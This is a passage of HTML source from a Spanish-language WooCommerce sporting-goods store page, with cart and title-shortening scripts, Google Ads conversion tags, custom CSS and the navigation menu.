                        <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                    </svg>
                `;

                // Productos simples
                if (addToCartBtn.classList.contains('product_type_simple')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        const self = this;
                        jQuery(addToCartBtn).trigger('click');

                        // Mostrar check temporal
                        self.classList.add('added');
                        setTimeout(function(){
                            self.classList.remove('added');
                        }, 1500);
                    });

                // Variables o externas
                } else if (addToCartBtn.classList.contains('product_type_variable') ||
                           addToCartBtn.classList.contains('product_type_external')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        window.location.href = addToCartBtn.getAttribute('href');
                    });
                }

                product.appendChild(miniBtn);
            }
        });
    }

    // Ejecutar al cargar la página
    agregarMiniCarritoRelacionados();

});

</script><script>
document.addEventListener('DOMContentLoaded', function () {

    // Espera breve para asegurar carga de todos los títulos
    setTimeout(function() {

        // Sliders que deben acortar títulos
        const sliders = document.querySelectorAll(
            '.destacados-swiper, .nuevos-swiper, .oferta-relampago-swiper, .movilidad-swiper'
        );

        sliders.forEach(slider => {
            
            // Detectar títulos
            const titles = slider.querySelectorAll(
                '.woocommerce-loop-product__title, .slider-product-title'
            );

            titles.forEach(title => {
                let text = title.textContent.trim();

                // Detectar ancho de pantalla
                if (window.innerWidth >= 768) {
                    // Desktop/tablet: limitar a 23 caracteres
                    if (text.length > 23) {
                        title.textContent = text.substring(0, 23) + '…';
                        title.setAttribute('title', text);
                    }
                } else {
                    // Celular: permitir más caracteres (ej. 40)
                    if (text.length > 45) {
                        title.textContent = text.substring(0, 45) + '…';
                        title.setAttribute('title', text);
                    }
                }
            });
        });

    }, 400);

});
</script>
<!-- Event snippet for Visita de página conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-16677012348/T4blCKiq29UZEPyGnJA-',
      'event_callback': callback
  });
  return false;
}
<script><!-- Event snippet for Agregar al carrito conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-16677012348/VSWACMSf9M0ZEPyGnJA-'});
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-270x270.webp" />
		<style id="wp-custom-css">
			/* ajusta slider en pantallas grandes */
@media (min-width: 1400px) {

    /* Ajusta el contenedor interno del slider */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider {
        margin-top: -35px !important;
    }
}

/*menu achica espacio en 1280px*/
/* Solo para resoluciones menores o iguales a 1280px */
@media (max-width: 1366px) {

    /* Selector del menú de GeneratePress */
    .main-navigation .main-nav ul li a {
        padding-left: 10px;   /* reduce espacio izquierdo */
        padding-right: 10px;  /* reduce espacio derecho */
    }
}

/* responsive tablet*/
@media (min-width: 768px) and (max-width: 1024px) {
    .uagb-container-inner-blocks-wrap {
        overflow: hidden;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
    }

    .uagb-container-inner-blocks-wrap img {
        max-width: 100%;
        height: auto;
        display: block;
    }

    /* Si el carrusel utiliza swiper */
    .swiper-slide {
        max-width: 100%;
    }
}


/*icono login*/
.gp-user-icon {padding-top:5px;}
/* Hover: cambiar a verde */
.gp-user-icon:hover {
    color: #39B348; /* para dashicons y stroke con currentColor */
	stroke-width="2"
}


/* Hover sobre el SVG */
.gp-user-icon:hover svg path,
.gp-user-icon:hover svg circle {
    stroke: #39B348;    
}


/* Recuadro minimalista para todos los productos en la página shop */
.woocommerce ul.products li.product {
    border: 1px solid #e0e0e0;       /* borde fino */
    box-shadow: 0 2px 6px rgba(0,0,0,0.05); /* sombra ligera */
    border-radius: 6px;               /* bordes redondeados */
    padding: 15px;                     /* espacio interno */
    margin-bottom: 20px;               /* separación entre productos */
    background-color: #fff;            /* fondo blanco */
    transition: transform 0.2s, box-shadow 0.2s; /* efecto sutil al hover */
}

/* Hover: elevar ligeramente y sombra más marcada */
.woocommerce ul.products li.product:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 15px rgba(0,0,0,0.1);
}

/* Responsive: reducir padding en móviles */
@media (max-width: 768px) {
    .woocommerce ul.products li.product {
        padding: 10px;
    }
}
/* Efecto al pasar mouse sobre imagen sección*/
.gp-card-hover {
    position: relative;
    overflow: hidden;
    width: 100%;
    cursor: pointer;
}

.gp-card-hover img {
    width: 100%;
    transition: transform 0.6s ease;
}

.gp-card-hover:hover img {
    transform: scale(1.15);
}

.gp-card-content {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px;
    color: #fff;
    background: linear-gradient(0deg, rgba(0,0,0,0.7), transparent);
    transition: all 0.4s ease;
}

.gp-card-content .titulo {
    margin: 0;
    font-size: 22px;
    transition: transform 0.4s ease;
}

.gp-card-content .subtitulo {
    margin: 5px 0 0;
    opacity: 0;
    transform: translateY(15px);
    transition: opacity 0.4s ease, transform 0.4s ease;
}

/* Efecto al pasar el mouse */
.gp-card-hover:hover .titulo {
    transform: translateY(-10px);
}

.gp-card-hover:hover .subtitulo {
    opacity: 1;
    transform: translateY(0);
}

/* Centrar columnas 1, 2,3 y 4 footer */
.footer-widget-1,
.footer-widget-2,
.footer-widget-3 {
    text-align: center;
}

/* Asegurar que los iconos sociales se centren */
.footer-widget-3 .wp-block-social-links {
    justify-content: center;
}

/* Títulos centrados en todas las columnas */
.footer-widgets .widget-title{
    text-align: center !important;
}

/* Columna 4: menú alineado a la izquierda (normal) */
.footer-widget-4 {
    text-align: center;
}
/* espaciado en widgets de Footer*/
/* Contenedor de widgets: menos espacio entre filas */
.footer-widgets {
    row-gap: 10px; /* controla separación vertical entre widgets */
}

/* Cada widget individual */
.footer-widgets .widget {
    margin-bottom: 10px; /* margen inferior más pequeño */
    padding-bottom: 0;   /* opcional, elimina padding extra */
}

/* Opcional: si las columnas tienen títulos, reducir margen inferior del título */
.footer-widgets .widget-title {
    margin-bottom: 5px; /* antes estaba más grande por defecto */
}

/* Opcional: hacer que el texto del menú quede más centrado verticalmente */
.footer-widget-4 ul.menu {
    margin: 0 auto;
}

/* Mover el botón más arriba del borde inferior y a la derecha */
.generate-back-to-top {
    position: fixed;  
    bottom: 80px;      
    right: 30px;     
    z-index: 9999;  
}

/* Precio Solo en página de producto individual */
body.single-product .woocommerce-Price-amount {
   font-size:24px;
	 font-weight:500;
 line-height: 1.6;     
    
}

/* Títulos de productos relacionados */
.related.products .woocommerce-loop-product__title {
    color: #000 !important;
}
/* Por defecto: una columna */
.main-navigation .sub-menu {
    display: block;
    min-width: 350px;
}

/* Si el submenú tiene al menos el ítem número 11 → poner 2 columnas */
/* Modo grid cuando hay más de 10 items */
.main-navigation .sub-menu:has(> li:nth-child(10)) {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
}

.main-navigation .sub-menu:has(> li:nth-child(10)) .dropdown-menu-toggle {
    margin-left: auto;
    line-height: 1 !important;
    display: flex !important;
    align-items: center !important;
	}
.main-navigation .sub-menu {
    min-width: 180px !important;
    width: max-content;
}
.main-navigation .sub-menu .sub-menu {
    min-width: 180px !important;
    width: max-content;
/*	background-color:#272727;*/
}

/*código slider cabecera*/
/* Sección contenedora fullscreen */
.fullscreen-slider {
    height: 100vh;           /* fallback desktop */
    height: 100dvh;          /* altura dinámica real del viewport en móviles */
    min-height: 100vh;
    width: 100%;
    overflow: hidden;
}

/* Cada slide ocupa todo el contenedor */
/* Slider fullscreen solo en desktop/tablet */
@media (min-width: 768px) {
    .fullscreen-slider {
        height: 100vh;      /* fallback desktop */
        height: 100dvh;     /* altura dinámica real del viewport en móviles grandes */
        min-height: 100vh;
        width: 100%;
        overflow: hidden;
    }

    .fullscreen-slider .uagb-slide {
        height: 100%;
        min-height: 100%;
        display: flex;
        align-items: center;       /* centra contenido verticalmente */
        justify-content: center;   /* centra horizontalmente */
        background-size: cover !important;
        background-position: center !important;
    }

    .fullscreen-slider .uagb-slide-image img {
        height: 100%;
        width: 100%;
        object-fit: cover;
    }

    @supports (-webkit-touch-callout: none) {
        .fullscreen-slider {
            height: -webkit-fill-available;
        }
    }
}


/* Fix específico para Safari / iPhone */
@supports (-webkit-touch-callout: none) {
  .fullscreen-slider {
    height: -webkit-fill-available;
  }
}
/*Fuentes de productos*/
/* Títulos de producto */
.single-product .product_title,
.single-product h1,
.single-product h2,
.single-product h3,
.single-product h4,
.single-product h5,
.single-product h6 {
    font-family: 'Oswald', sans-serif;
}
/* Descripción larga (pestaña Descripción) */
.woocommerce-Tabs-panel--description,
.woocommerce-Tabs-panel--description p,
/*.woocommerce-Tabs-panel--description h2,*/
.woocommerce-Tabs-panel--description h3 {
    font-family: 'Roboto', sans-serif;
	font-size: 18px;
}
/*oculta titulo Descripción en producto*/
.single-product .woocommerce-Tabs-panel--description h2 {display:none;}

/*----*/ 
/* Títulos de SKU y Etiquetas */
.single-product .product_meta .sku_wrapper ,
.single-product .product_meta .posted_in ,
.single-product .product_meta .tagged_as  {
    font-family: 'Oswald', sans-serif !important;
	font-weight:500;
    font-size: 16px !important;
	color: black;
}

/* Contenido de SKU y de las Etiquetas */
.single-product .product_meta,
.single-product .product_meta span.sku,
.single-product .product_meta a {
    font-family: 'Roboto', sans-serif !important;
    color: #808080 !important; 
	font-weight:normal!important;
}
/* Hover: cambia a negro */
.single-product .product_meta:hover,
.single-product .product_meta,
.single-product .product_meta a:hover {
    color: #000 !important;
}
/* Título de Productos Relacionados en mayúsculas */
.related.products > h2  {
    text-transform: uppercase !important;
	font-size:46px;
	font-weight:500;
}

/*color navegación mi cuenta*/
/* Enlaces del menú de Mi Cuenta */
.woocommerce-MyAccount-navigation ul li a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-MyAccount-navigation ul li a:hover {
    color: #1abc00 !important; /* verde, puedes cambiarlo */
}

/* Texto de productos en la página del carrito */
.woocommerce-cart .product-name a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-cart .product-name a:hover {
    color: #1abc00 !important; /* verde */
}

.woocommerce-variation-add-to-cart .extra-buttons {
    width: 100%;           /* ocupar toda la fila */
    display: flex;
    flex-direction: column; /* vertical */
    gap: 8px;
    margin-top: 15px;      /* espacio respecto al botón añadir al carrito */
}

/* Estilo botones compartir y wsp */
/* Span interior que contiene ícono + texto */
.extra-buttons button span,
.extra-buttons a span {
    display: flex !important;
    align-items: center !important;
    gap: 6px !important;
    color: #777 !important; /* gris inicial */
    text-decoration: none !important;
}

/* Ícono en gris inicial */
.extra-buttons img {
    filter: grayscale(100%) brightness(0.5) !important;
    transition: filter 0.2s ease-in-out;
}

/* Hover: texto en negro */
.extra-buttons button:hover span,
.extra-buttons a:hover span {
    color: #000 !important;
}

/* Hover: ícono más oscuro / cercano a negro */
.extra-buttons button:hover img,
.extra-buttons a:hover img {
    filter: grayscale(0%) brightness(0.1) saturate(200%) !important;
}

/*Diseño botones variacones*/
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th  {line-height:1.5em!important;
padding-bottom:0px;}

/*Color para filtro */
/* Estado normal */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label {
    background-color: #000 !important;   /* Fondo negro */
    color: #fff !important;              /* Texto blanco */
    padding: 8px 12px;
    border-radius: 4px;
    display: inline-block;
    margin-bottom: 6px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

/* Hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    background-color: #39B348 !important;
    color: #fff !important;
}

/* Estado activo (seleccionado) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) {
    background-color: #39B348 !important;
    box-shadow: 0 0 0 2px #39B348 !important;
    color: #fff !important;
}

/* Enlaces dentro del botón */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label a {
    color: inherit !important;
    text-decoration: none;
}

/* Hover del enlace */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover a,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active a {
    color: #fff !important;
}
/* Quitar cualquier borde o línea en hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    outline: none !important;
    box-shadow: none !important;
    border: none !important;
}

/* Por si el plugin agrega outline por accesibilidad */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:focus {
    outline: none !important;
    box-shadow: none !important;
}
/* Tooltip de YITH Ajax Product Filter */
.yith-wcan-tooltip {
    background-color: #39B348 !important;   /* Fondo del tooltip */
    color: #ffffff !important;              /* Color del texto */
    border: none !important;                /* Quita borde */
    padding: 5px 8px !important;
    font-size: 13px !important;
    border-radius: 4px !important;
}

/* La flechita del tooltip (triangulito) */
.yith-wcan-tooltip:after {
    border-top-color: #39B348 !important;  /* Color del triángulo */
}
/* Color normal de los enlaces dentro de los filtros */

.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a {
       /* color del link en estado normal */
    text-decoration: none !important;
}

/* Hover del link (solo cambia el color del texto, NO el fondo) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a:hover {
    color: #39B348 !important;   /* verde en hover */
    text-decoration: none !important;
}

/* Input de login*/
@media (min-width: 768px) {
    html, body {
        height: 100%;
    }

    body {
        display: flex;
        flex-direction: column;
    }

    .site-content {
        flex: 1 0 auto;
    }

    .site-footer {
        margin-top: auto;
    }
}

.related.products > h2 {font-size:24px;}

/* responsive firefox*/ 
/* --- CSS: Ajuste para Desktop (>=1400px) y compatible con Firefox --- */
@media (min-width: 1400px) {

  /* Limitamos a Firefox cuando haga falta */
  @supports (-moz-appearance: none) {

    /* selector original + variantes por si la estructura cambia */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap,
    .wp-block-uagb-slider-child .fullscreen-slider {
        /* intento directo */
        margin-top: -35px !important;

        /* alternativas por si margin-top es ignorado */
        position: relative !important;
        top: -35px !important;
        transform: translateY(-35px) !important;

        /* asegurar caja y overflow */
        box-sizing: border-box !important;
        overflow: hidden !important;
    }

    /* Si el slider interno tiene un wrapper que empuja, corregirlo también */
    .wp-block-uagb-slider-child .swiper-wrapper,
    .wp-block-uagb-slider-child .swiper-slide {
        margin-top: 0 !important;
        padding-top: 0 !important;
    }
  } /* end @supports */
}
		</style>
		</head>

<body class="archive tax-product_cat term-accesorios-y-entrenamiento term-637 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress-child-alotrend theme-generatepress slideout-enabled slideout-mobile sticky-menu-fade sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky woocommerce woocommerce-page woocommerce-no-js yith-wcan-free left-sidebar nav-float-right one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://salernosdeportes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Salernos Deportes" src="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo.webp" width="512" height="512" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil">
		<div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>		</button>
	</nav>
			<nav class="has-sticky-branding wc-menu-cart-activated main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://salernosdeportes.com/" title="Salernos Deportes" rel="home">
						<img src="https://salernosdeportes.com/wp-content/uploads/2025/12/cropped-SD-Isotipo-1.webp" class="is-logo-image" alt="Salernos Deportes" width="120" height="120" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-14665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li id="menu-item-16492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
